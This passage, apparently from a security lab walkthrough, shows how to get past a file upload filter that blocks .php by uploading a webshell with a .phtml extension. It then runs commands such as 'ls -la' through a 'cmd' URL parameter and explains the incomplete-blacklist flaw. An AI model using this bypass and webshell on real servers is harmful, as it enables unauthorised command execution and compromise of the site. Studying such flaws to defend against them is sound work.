
shell.phpfile from the/paneladdress. But right now, an error appears: "PHP is not allowed!". As can be understood from this, the site does not allow.phpfiles.
- There are many ways to overcome this; we will first try changing the extension.
- Server administrators specify which extensions should be interpreted as PHP in the server's configuration files (e.g.,
httpd.confor.htaccessfor Apache). Sometimes, by default or due to old habits, they define other extensions besides just.phpas PHP. - We will use the
.phtmlextension, which is one of the most common and successful bypass methods. This extension was a preferred choice for files where PHP code was embedded within HTML. - The vulnerability is that the file upload mechanism uses an incomplete blacklist. The developer only blocked the most well-known dangerous extension,
.php. But they forgot to block other "aliases" that the server accepts (e.g., .phtml, .phar, etc.).
- Server administrators specify which extensions should be interpreted as PHP in the server's configuration files (e.g.,

- Now let's upload this new file.
As you can see, it also appears in the uploads section.
- Let's access our webshell through our file.

- The
?mark means, "The part up to here was the file's address; the instructions I'm sending you start now." cmd=ls -lais the parameter you send to the file. Parameters work in akey=valueformat.- Here,
cmdis the key. The code inside theweb.phtmlfile is expecting data namedcmd. - Everything you write after the
=sign becomes the value of thiscmdkey. That is, the command you want to run (ls -la,whoami, etc.) is written here.
- The
